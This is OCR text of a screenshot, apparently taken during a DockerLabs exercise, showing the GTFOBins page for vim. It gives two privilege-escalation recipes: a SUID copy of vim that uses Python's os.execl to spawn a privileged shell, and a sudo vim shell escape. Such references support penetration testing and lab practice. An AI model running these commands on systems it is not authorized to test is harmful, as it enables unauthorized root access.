 A B C D E F vim | GTFOBins - Brave
DockerLabs
¡Secreto!
vim | GTFOBins
gtfobins.github.io/gtfobins/vim/
1
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'